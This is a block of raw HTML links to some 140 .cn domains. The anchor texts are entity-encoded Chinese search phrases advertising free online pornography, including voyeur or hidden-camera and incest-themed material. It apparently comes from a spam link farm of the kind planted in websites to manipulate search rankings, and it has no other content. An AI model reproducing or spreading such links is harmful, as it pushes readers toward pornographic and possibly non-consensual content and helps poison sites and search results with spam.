<a href="http://camel-sh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zizhaobag.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x89C6;&#x9891;</a>|
<a href="http://ldjtv.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x89C2;</a>|
<a href="http://mingyukeji.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://vp99.cn" target="_blank">&#x897F;&#x897F;&#x8272;&#x5427;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tkib.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;2021</a>|
<a href="http://seart.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://110bianmin.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;</a>|
<a href="http://bfwz.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://suikuan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fttnw.cn" target="_blank">av&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bdhfbl.cn" target="_blank">2017&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6700;&#x65B0;&#x5730;&#x5740;</a>|
<a href="http://f122.cn" target="_blank">&#x4EBA;&#x59BB;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
av&#x5929;&#x5802;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5DF1;&#x533A;</a>|
<a href="http://jiuyueyingxiang.cn" target="_blank">&#x4E9A;&#x6D32;&#x563F;&#x563F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rgup.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lmhu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7F51;&#x5740;</a>|
<a href="http://wtpilaosyj.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x64AD;</a>|
<a href="http://oldpart.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://lalanc.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://ddkoudai.com.cn" target="_blank">&#x4E45;&#x4E45;er99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EC0;&#x4E48;&#x65F6;&#x5019;&#x66F4;&#x65B0;</a>|
<a href="http://pwxyt.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x5E8A;&#x7231;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wujijian.com.cn" target="_blank">&#x798F;&#x5229;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://czvl.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x514D;&#x8D39;&#x7EBF;&#x9891;&#x89C2;</a>|
<a href="http://ygrmry.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://cdof.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://sdbzj.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7; &#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://sjz-hk.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E30;&#x6EE1;&#x5973;&#x5B50;BBWBBWPICS</a>|
<a href="http://pznrv02.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://bhnrm0414.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://56xn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://gowintech.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;</a>|
<a href="http://fs999.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jnsww.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdjiajie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://frontic.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uxzf.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://babyfinder.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://le333.com.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x81C0;</a>|
<a href="http://pznrv02.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://blixuelian.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;</a>|
<a href="http://mlmen.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cablct.cn" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://syfcm.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;</a>|
<a href="http://rr1616.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x5BB6;&#x8FD8;&#x5728;&#x641C;</a>|
<a href="http://oldpart.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A; &#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://yoyo528.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6A31;&#x82B1;</a>|
<a href="http://lucaocao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://biquankongzhonghotel.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://chutianlp.cn" target="_blank">99&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://aitena.com.cn" target="_blank">&#x8272;&#x591A;&#x591A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://csrcd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tecai123.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://szgangxing.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://car-m.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://laomitong.cn" target="_blank">&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://smiloc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://gjtvzb.cn" target="_blank">&#x65E5;&#x97E9;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianpian.net.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;v&#x7247;</a>|
<a href="http://cxmzy.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E30;&#x6EE1;&#x5973;&#x5B50;BBWBBWPICS</a>|
<a href="http://glpay.cn" target="_blank">&#x4E1D;&#x889C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ylhykj.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x533A;&#x4E94;&#x5341;&#x8DEF;&#x5728;&#x7EBF;</a>|
<a href="http://fxrss5.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;,&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rouzui.cn" target="_blank">&#x5077;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://melanders.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://ah71.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjcare.cn" target="_blank">&#x4E9A;&#x6D32;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bsjxsb.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://whsahoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://wqhhw.cn" target="_blank">av&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhgo.cn" target="_blank">&#x5929;&#x5929;&#x5929;&#x5929;&#x505A;&#x591C;&#x591C;&#x591C;&#x591C;&#x505A;&#x65E0;&#x7801;</a>|
<a href="http://claier.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://csqclp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://wszyw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://syrcsc.com.cn" target="_blank">&#x56FE;&#x7247;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://dfgdf8.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://winsgroup.cn" target="_blank">&#x7CBE;&#x54C1;&#x54DF;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://lvlai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yingyu3g.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://sanmintools.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x5F0F;</a>|
<a href="http://iuapp.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://fzmgsy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;AV&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kxtbu.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E2D;&#x4F26;&#x5987;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://norincosports.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lyzfw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;av</a>|
<a href="http://flrpvpnhpf.cn" target="_blank">&#x9EBB;&#x8C46;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://zhushijia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://faithradio.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x4E45;&#x4E45;</a>|
<a href="http://y4717.cn" target="_blank">&#x6362;&#x8138;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;l</a>|
<a href="http://xiulun58.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://drydq.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://kaipingji.cn" target="_blank">&#x65E5;&#x672C;&#x9EBB;&#x8C46;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://voltabelt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ympen.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://owxi.cn" target="_blank">&#x5218;&#x4EA6;&#x83F2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hlbrhkw.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x8292;&#x679C;&#x89C6;&#x9891;</a>|
<a href="http://thehainan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://6kvod.cn" target="_blank">&#x5077;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://animin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fjyayx.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjinnovation.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x505A;</a>|
<a href="http://lunching.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://cn-changjiang.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhunpo.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4E71;&#x7CBE;&#x54C1;</a>|
<a href="http://52topview.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;a</a>|
<a href="http://medicer.cn" target="_blank">&#x9500;&#x9B42;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://j99game.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x5A77;&#x5A77;</a>|
<a href="http://iuapp.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x60C5;&#x8DA3;v&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://n9n9.cn" target="_blank">&#x597D;&#x6E7F;&#x597D;&#x723D;&#x597D;&#x75BC;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://evce.com.cn" target="_blank">&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://llul.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x4E0E;&#x9ED1;&#x4EBA;&#x53CC;&#x4EA4;&#x7537;&#x7537;</a>|
<a href="http://jiejie888.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mizhitang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://njlspm.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x9662;</a>|
<a href="http://xdytrans.cn" target="_blank">av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;app</a>|
<a href="http://cscsm.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://syfcm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jishuzhuanyi.cn" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://fumai88.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;a&#x2228;&#x76F4;&#x64AD;</a>|
<a href="http://999yeqing.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://beiaobusiness.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x505A;</a>|
<a href="http://bcrb.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://saichequn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://hzyxbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7167;&#x7247;91</a>|
<a href="http://kjde.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x9EC4;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://inob.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://faishing.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://yongjingxinwenwang.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;A&#x2164;&#x4E00;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;
&#x871C;&#x81C0;&#x719F;&#x5973;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gdbcdz.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://blogviews.cn" target="_blank">&#x4E45;&#x70ED;&#x5728;&#x7EBF;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://tqxx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://pahere.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;_&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://fccp1.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tongtongtuan.cn" target="_blank">&#x5927;&#x80C6;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruqin.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://systemweb.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x65E0;&#x6BD2;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://dyzjbx.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x7D20;&#x4EBA;&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ffsarj.cn" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5077;&#x7AA5;</a>|
<a href="http://rshotel.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://shengyayun.cn" target="_blank">&#x4E9A;&#x6D32;tv&#x56FD;&#x4EA7;tv&#x624B;&#x673A;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://enany.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://fastship.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x63A8;&#x8350;</a>|
<a href="http://zyzdg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://gzchaoyang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dvmicro.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://gzys56.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7406;&#x8BBA;&#x5F71;&#x9662;</a>|
